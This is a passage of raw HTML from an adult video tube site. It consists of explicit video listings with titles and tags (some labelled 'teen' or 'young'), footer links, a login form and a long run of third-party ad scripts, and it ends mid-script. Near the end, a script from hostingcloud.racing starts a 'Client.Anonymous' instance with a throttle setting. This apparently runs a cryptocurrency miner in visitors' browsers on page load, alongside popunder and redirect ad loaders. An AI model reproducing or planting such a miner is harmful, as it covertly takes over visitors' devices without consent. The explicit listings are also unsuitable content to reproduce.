		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>i use a glass wand for my first time anal</span>
		</header>
	</a>
</article>
          
<article data-video-uid="40" data-post-id="55656" class="loop-video thumb-block post-55656 post type-post status-publish format-video hentry category-anal tag-anal-virgin tag-ass-fuck tag-bubble-butt-anal tag-butt-sex tag-butt-stuff tag-college-anal tag-homemade-anal tag-nice-ass tag-point-of-view tag-sexxxarchitect tag-sundress tag-teen-anal tag-teenager tag-virgin tag-young tag-young-anal post_format-post-format-video">
	<a href="https://xvmovies.com/anal/you-took-my-anal-virginity/" title="You Took My Anal Virginity!">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)1.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)2.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)3.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)4.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)5.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)6.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)7.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)8.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)9.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)10.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)11.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)12.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)13.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)14.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)15.jpg,https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)16.jpg"><img data-src="https://ci.phncdn.com/videos/201706/24/121712381/original/(m=eafTGgaaaa)(mh=BrcnGel04C9R0Gzl)12.jpg" alt="You Took My Anal Virginity!"></div>						<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>03:56</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>You Took My Anal Virginity!</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="widget_videos_block-16" class="widget widget_videos_block"><h2 class="widget-title">Dildo and Toys</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=latest&amp;cat=13535"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="41" data-post-id="172387" class="loop-video thumb-block post-172387 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-bbc tag-big tag-butt tag-cum tag-with post_format-post-format-video">
	<a href="https://xvmovies.com/toys/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-%f0%9f%98%88/" title="My stepbrother filled my big butt with cum when I twerked on his BBC 😈">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/my-stepbrother-filled-my-big-butt-with-cum-when-i-twerked-on-his-bbc-f09f9888.jpg" alt="My stepbrother filled my big butt with cum when I twerked on his BBC 😈"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:55</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div>		<header class="entry-header">
			<span>My stepbrother filled my big butt with cum when I twerked on his BBC 😈</span>
		</header>
	</a>
</article>
          
<article data-video-uid="42" data-post-id="172385" class="loop-video thumb-block post-172385 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-ass tag-big tag-big-ass tag-foursome tag-huge tag-huge-tits tag-lick tag-natural tag-tits tag-wild tag-with tag-wood post_format-post-format-video actors-zara">
	<a href="https://xvmovies.com/toys/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood/" title="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/wild-foursome-with-big-ass-natural-huge-tits-zara-lick-taylee-wood.jpg" alt="Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:52</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:62%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>62%</span></div>		<header class="entry-header">
			<span>Wild FOURSOME with BIG ASS &amp; NATURAL HUGE TITS Zara Lick &amp; Taylee Wood</span>
		</header>
	</a>
</article>
          
<article data-video-uid="43" data-post-id="172383" class="loop-video thumb-block post-172383 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-compilation tag-creampies tag-cumshots post_format-post-format-video">
	<a href="https://xvmovies.com/toys/compilation-of-creampies-and-cumshots-vol-10/" title="COMPILATION of Creampies and Cumshots Vol. 10">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/AP0h.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="1a6b161f13" /><input type="hidden" name="_wp_http_referer" value="/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="1a6b161f13" /><input type="hidden" name="_wp_http_referer" value="/fisting/brunette-babe-and-blonde-babe-gives-blowjob-and-fisting/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"a73549a4fe","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var 